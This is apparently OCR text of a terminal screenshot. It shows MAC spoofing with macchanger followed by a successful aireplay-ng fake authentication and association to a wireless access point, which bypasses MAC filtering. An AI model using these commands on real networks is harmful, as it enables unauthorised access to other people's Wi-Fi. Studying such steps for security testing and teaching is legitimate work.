 File Edit View Terminal Tabs Help
laptop:~$ sudo aireplay-ng -1 0 -a 00:22:6B:8C:8B:3D -h 00:22:FA:49:EC:2A ath0 -e wirelessnet
The interface MAC (00:14:6C:1A:CC:44) doesn't match the specified MAC (-h).
ifconfig ath0 hw ether 00:22:FA:49:EC:2A
laptop:~$ sudo macchanger -s ath0
Current MAC: 00:14:6c:1a:cc:44 (unknown)
laptop:~$ sudo ifconfig ath0 down
laptop:~$ sudo macchanger -m 00:22:FA:49:EC:2A ath0
Current MAC: 00:14:6c:1a:cc:44 (unknown)
Faked MAC: 00:22:FA:49:EC:2A (unknown)
laptop:~$ sudo macchanger -s ath0
Current MAC: 00:22:FA:49:EC:2A (unknown)
laptop:~$ sudo aireplay-ng -1 0 -a 00:22:6B:8C:8B:3D -h 00:22:FA:49:EC:2A ath0 -e wirelessnet
23:33:41 Waiting for beacon frame (BSSID: 00:22:6B:8C:8B:3D)
23:33:42 Sending Authentication Request
23:33:42 Authentication successful
23:33:42 Sending Association Request
23:33:42 Association successful :-)